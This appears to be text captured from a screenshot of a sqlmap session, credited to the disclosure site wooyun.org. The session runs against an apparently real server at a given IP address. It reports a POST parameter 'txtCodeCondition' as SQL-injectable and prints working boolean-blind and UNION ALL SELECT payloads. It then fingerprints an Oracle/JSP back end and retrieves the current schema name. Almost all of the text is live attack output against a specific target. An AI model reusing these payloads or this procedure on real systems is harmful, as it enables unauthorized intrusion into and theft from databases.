 管理员: SQLMap
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[10:46:45] [INFO] target URL appears to have 5 columns in query
[10:46:59] [INFO] POST parameter 'txtCodeCondition' is 'Generic UNION query (NUL
L) - 1 to 20 columns' injectable
[10:46:59] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
POST parameter 'txtCodeCondition' is vulnerable. Do you want to keep testing the
 others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 146 HTTP(s) req
uests:
---
Parameter: txtCodeCondition (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-2740'
 OR (9277=9277)-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=3280
44

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-3923'
 UNION ALL SELECT CHR(113)||CHR(122)||CHR(122)||CHR(118)||CHR(113)||CHR(110)||CH
R(97)||CHR(84)||CHR(104)||CHR(69)||CHR(76)||CHR(87)||CHR(78)||CHR(73)||CHR(87)||
CHR(113)||CHR(106)||CHR(112)||CHR(118)||CHR(113),NULL,NULL,NULL,NULL FROM DUAL--
 &txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[10:47:52] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:47:52] [INFO] fetching current database
[10:47:53] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'LIS'
[10:47:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\210.83.204.119'

[*] shutting down at 10:47:53

D:\Python27>_
www.wooyun.org